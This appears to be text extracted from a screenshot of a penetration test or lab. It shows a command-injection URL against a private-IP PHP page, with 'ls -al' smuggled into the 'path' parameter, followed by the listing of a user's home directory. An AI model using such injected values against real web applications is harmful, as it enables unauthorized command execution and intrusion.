 192.168.184.151/index.php?path=aaa;ls -al /home/mike
Nessus Scanner (SC) … Acunetix - Dashboard Viper(炫彩蛇)
total 384
drwxr-xr-x 5 mike mike 4096 Jul 30 04:36 .
drwxr-xr-x 3 root root 4096 Jul 19 15:03 ..
lrwxrwxrwx 1 root mike 9 Jul 19 15:06 .bash_history -> /dev/null
-rw-r--r-- 1 mike mike 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 mike mike 3771 Apr 4 2018 .bashrc
drwx------ 2 mike mike 4096 Jul 30 04:36 .cache
drwx------ 3 mike mike 4096 Jul 30 04:36 .gnupg
-rw-r--r-- 1 mike mike 807 Apr 4 2018 .profile
drwx------ 2 mike mike 4096 Jul 19 15:27 .ssh
-rwxr-xr-x 1 mike mike 358668 Jul 30 04:39 1cryptupx